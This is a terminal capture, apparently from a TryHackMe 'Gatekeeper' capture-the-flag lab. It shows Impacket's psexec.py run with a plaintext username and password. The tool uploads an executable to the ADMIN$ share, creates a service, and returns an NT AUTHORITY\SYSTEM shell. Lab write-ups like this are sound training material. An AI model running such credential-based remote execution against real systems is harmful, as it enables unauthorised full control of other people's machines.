 ┌──(jch㉿jch)-[~/THM/Gatekeeper/exploit]
└─$ psexec.py mayor:8CL7O1N78MdrCIsV@10.10.139.67 130 ⨯
Impacket v0.9.23.dev1+20210528.195232.25c62f65 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.139.67.....
[*] Found writable share ADMIN$
[*] Uploading file sFcheaZn.exe
[*] Opening SVCManager on 10.10.139.67.....
[*] Creating service CqVl on 10.10.139.67.....
[*] Starting service CqVl.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>